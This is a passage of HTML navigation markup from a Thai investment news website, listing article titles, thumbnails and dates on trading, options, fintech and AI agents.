<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/06/Ricco-32-1-263x175.jpg"
href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-06-16T05:06:27+07:00">June 16, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย-Buy-Call-Put-Options-263x175.jpg"
href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-08T22:11:03+07:00">October 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/ทำความเข้าใจ-Options-โปรดักต์ที่ทำกำไรได้ทุกส-263x175.jpg"
href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-03T09:34:14+07:00">September 3, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/เทคนิคใช้-Price-Pattern-และ-Trend-Line-ในการเทรด-263x175.jpg"
href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-25T05:34:28+07:00">June 25, 2022</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1773"><a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1773">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/techinvest/ai/"
data-id="penci-mega-773"><span>AI</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/techinvest/financial-technology/"
data-id="penci-mega-32"><span>Fintech</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/techinvest/tech-analysis/"
data-id="penci-mega-45"><span>บทวิเคราะห์เทคโนโลยี</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/techinvest/"
data-id="penci-mega-29"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-773">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-1-263x175.png"
href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-21T07:31:46+07:00">April 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/Make.com-โปรแกรม-Automation-ช่วยสร้าง-AIAgent-สำหรับธุรกิจย-263x175.jpg"
href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-24T09:18:39+07:00">March 24, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน-AgentAI-ตั-263x175.jpg"
href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-20T12:06:45+07:00">March 20, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/ai/">AI</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/Nvidia-CES2025-263x175.jpg"
href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025 “ซอฟท์แวร์กำลังครองโลก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-08T12:40:38+07:00">January 8, 2025</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-32">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/2-263x175.png"
href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-07T14:37:38+07:00">October 7, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/กรุงศรี-ฟินโนเวต-263x175.jpg"
href="https://riccowealth.co/2022/09/05/%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a8%e0%b8%a3%e0%b8%b5-%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%95-%e0%b9%80%e0%b8%9c%e0%b8%a2-6-%e0%b9%80%e0%b8%97%e0%b8%84/"
title="กรุงศรี ฟินโนเวต เผย 6 เทคโนโลยีเป้าหมายลงทุนของ Venture Capital">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/05/%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a8%e0%b8%a3%e0%b8%b5-%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%95-%e0%b9%80%e0%b8%9c%e0%b8%a2-6-%e0%b9%80%e0%b8%97%e0%b8%84/"
title="กรุงศรี ฟินโนเวต เผย 6 เทคโนโลยีเป้าหมายลงทุนของ Venture Capital">กรุงศรี ฟินโนเวต เผย 6 เทคโนโลยีเป้าหมายลงทุนของ Venture Capital</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-05T14:51:50+07:00">September 5, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/12/Jirawat-KPB2-263x175.jpg"
href="https://riccowealth.co/2021/12/16/kbank-private-banking-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%9c%e0%b8%a5%e0%b8%87/"
title="KBank Private Banking ประกาศความสำเร็จผลงานที่ปรึกษาการลงทุนชูผลตอบแทนสินทรัพย์ทางเลือก ‘Private Equity’ และ ‘หุ้นกู้อนุพันธ์แฝง KIKO’ 12-18% ต่อปี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/12/16/kbank-private-banking-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%9c%e0%b8%a5%e0%b8%87/"
title="KBank Private Banking ประกาศความสำเร็จผลงานที่ปรึกษาการลงทุนชูผลตอบแทนสินทรัพย์ทางเลือก ‘Private Equity’ และ ‘หุ้นกู้อนุพันธ์แฝง KIKO’ 12-18% ต่อปี">KBank Private Banking ประกาศความสำเร็จผลงานที่ปรึกษาการลงทุนชูผลตอบแทนสินทรัพย์ทางเลือก ‘Private Equity’ และ ‘หุ้นกู้อนุพันธ์แฝง&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-12-16T15:26:11+07:00">December 16, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/Metaverse-คือ-263x175.jpeg"
href="https://riccowealth.co/2021/09/08/metaverse-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2/"
title="ได้เวลาแสวงหาความความมั่งคั่งในโลก Metaverse">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/08/metaverse-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2/"
title="ได้เวลาแสวงหาความความมั่งคั่งในโลก Metaverse">ได้เวลาแสวงหาความความมั่งคั่งในโลก Metaverse</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-08T14:24:04+07:00">September 8, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-45">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/06/ARK-Invest-Big-Idea-263x175.jpg"
href="https://riccowealth.co/2024/06/16/ark-invest-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-dapps-5-2-%e0%b8%a5%e0%b9%89/"
title="Smart Contract บน on-chain financial assets ดันมูลค่าตลาด dApps แตะ 5.2 ล้านล้านดอลลาร์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/06/16/ark-invest-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-dapps-5-2-%e0%b8%a5%e0%b9%89/"
title="Smart Contract บน on-chain financial assets ดันมูลค่าตลาด dApps แตะ 5.2 ล้านล้านดอลลาร์">Smart Contract บน on-chain financial assets ดันมูลค่าตลาด dApps&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-06-16T07:10:53+07:00">June 16, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/03/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2023/03/03/digital-wallets-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%81/"
title="Digital Wallets เทคโนโลยีปฎิวัติการชำระเงินแบบดั้งเดิม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/03/03/digital-wallets-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%81/"
title="Digital Wallets เทคโนโลยีปฎิวัติการชำระเงินแบบดั้งเดิม">Digital Wallets เทคโนโลยีปฎิวัติการชำระเงินแบบดั้งเดิม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-03-03T20:27:53+07:00">March 3, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/3-263x175.png"
href="https://riccowealth.co/2023/02/20/ark-invest-big-idea-2023-%e0%b8%84%e0%b8%b2%e0%b8%94-digital-consumer-%e0%b8%a1%e0%b8%b5%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b9%84/"
title="อุตสาหกรรม Digital Consumer จะแซงกิจกรรมออฟไลน์ในปี 2029">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/02/20/ark-invest-big-idea-2023-%e0%b8%84%e0%b8%b2%e0%b8%94-digital-consumer-%e0%b8%a1%e0%b8%b5%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b9%84/"
title="อุตสาหกรรม Digital Consumer จะแซงกิจกรรมออฟไลน์ในปี 2029">อุตสาหกรรม Digital Consumer จะแซงกิจกรรมออฟไลน์ในปี 2029</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-02-20T07:12:30+07:00">February 20, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/4-1-263x175.png"
href="https://riccowealth.co/2023/02/12/ark-invest-big-idea-2023-%e0%b8%a1%e0%b8%ad%e0%b8%87-smart-contract-%e0%b8%9b%e0%b8%8e%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82/"
title="Smart Contract กับการปฎิวัติระบบการเงินและโครงสร้างอินเทอร์เนต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/02/12/ark-invest-big-idea-2023-%e0%b8%a1%e0%b8%ad%e0%b8%87-smart-contract-%e0%b8%9b%e0%b8%8e%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82/"
title="Smart Contract กับการปฎิวัติระบบการเงินและโครงสร้างอินเทอร์เนต">Smart Contract กับการปฎิวัติระบบการเงินและโครงสร้างอินเทอร์เนต</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-02-12T21:32:44+07:00">February 12, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-29 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-1-263x175.png"
href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24&#8230;</a>
</h3>
